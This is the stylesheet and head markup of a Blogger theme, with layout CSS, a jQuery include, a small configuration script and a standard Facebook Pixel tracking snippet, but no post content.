.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
